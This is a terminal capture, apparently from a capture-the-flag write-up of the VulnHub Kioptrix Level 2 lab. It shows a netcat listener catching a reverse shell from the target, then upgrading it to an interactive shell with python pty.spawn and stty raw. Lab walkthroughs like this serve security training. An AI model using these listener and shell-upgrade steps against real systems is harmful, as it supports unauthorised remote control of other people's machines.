 ┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K2]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.9] 32787
sh: no job control in this shell
sh-3.00$ python3 -c 'import pty; pty.spawn("/bin/bash")'
sh: python3: command not found
sh-3.00$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.00$ export TERM=xterm
export TERM=xterm
bash-3.00$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K2]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
bash-3.00$